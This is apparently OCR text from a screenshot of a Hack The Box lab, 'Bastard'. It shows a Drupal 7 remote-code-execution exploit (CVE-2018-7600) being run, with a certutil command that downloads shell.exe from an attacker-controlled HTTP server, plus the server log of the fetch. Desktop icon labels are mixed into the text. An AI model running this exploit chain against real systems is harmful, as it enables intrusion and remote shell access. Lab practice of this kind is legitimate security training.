 pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ python exploit.py http://10.10.10.9 -c "certutil -urlcache -split -f http://10.10.14.5:8081/shell.exe c:/windows/temp
/shell.exe"
()
Home
impacket-
master
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
Trash
droopescan
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-2OjQpl0uAAiH1gJzNzpzAH1wACzf4kKaBI-SMv1Whs0
[*] Triggering exploit to execute: certutil -urlcache -split -f http://10.10.14.5:8081/shell.exe c:/windows/temp/shell.exe
**** Online ****
0000 ...
1c00
Burp2
CertUtil: -URLCache command completed successfully.
pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$
pulkittalwar2611@pulkittalwar2611:~$ cd Pictures/bastard-htb/
pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ python3 -m hhtp.server 8081
/usr/bin/python3: Error while finding module specification for 'hhtp.server' (ModuleNotFoundError: No module named 'hhtp')
pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.9 - - [26/Dec/2020 02:17:03] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.9 - - [26/Dec/2020 02:17:03] "GET /shell.exe HTTP/1.1" 200 -
nmapAutom